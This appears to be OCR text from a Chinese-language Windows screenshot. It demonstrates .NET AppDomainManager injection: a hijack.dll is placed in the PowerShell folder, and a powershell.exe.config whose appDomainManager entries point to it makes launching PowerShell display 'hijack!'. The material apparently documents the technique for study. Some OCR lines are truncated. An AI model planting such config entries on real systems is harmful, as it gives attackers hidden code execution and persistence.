 计算机 本地磁盘 (C:) Windows System32 WindowsPowerShell v1.0
搜索 v1.0
件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称 修改日期 类型
Diagnostics.Format.ps1xml 2009/6/11 4:41 PS1XML
DotNetTypes.format.ps1xml 2009/6/11 4:41 PS1XML
FileSystem.format.ps1xml 2009/6/11 4:41 PS1XML
getevent.types.ps1xml 2009/6/11 4:42 PS1XML
Help.format.ps1xml 2009/6/11 4:41 PS1XML
hijack.dll 2020/2/7 16:59 应用程序扩
powershell.exe 2009/7/14 9:39 应用程序
powershell.exe.config 2020/2/7 17:13 CONFIG
powershell_ise.exe 2009/7/14 9:51 应用程序
PowerShellCore.format.ps1xml 2009/6/11 4:42 PS1XML
PowerShellTrace.format.ps1xml 2009/6/11 4:42 PS1XML
PSEvents.dll 2009/7/14 9:29 应用程序扩
pspluginwkr.dll 2010/11/21 11:24 应用程序扩
pwrshmsg.dll 2009/7/14 9:29 应用程序扩
pwrshsip.dll 2009/7/14 9:41 应用程序扩
Registry.format.ps1xml 2009/6/11 4:42 PS1XML
types.ps1xml 2009/6/11 4:42 PS1XML
24 个对象
管理员: C:\Windows\system32\cmd.exe - powershell
PS C:\Users\Administrator> exit
C:\Users\Administrator>powershell
hijack!
确定
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏
1.php phpinfo.php config.php powershell.exe.config
1 <configuration>
2 <startup useLegacyV2RuntimeActivationPolicy=
3 <supportedRuntime version="v4.0" />
4 </startup>
5 <runtime>
6 <appDomainManagerType value="hijack.InjectedDo
7 <appDomainManagerAssembly
8 value="hijack, Version=1.0.0.0, Culture=n
9 </runtime>
10 </configuration>
11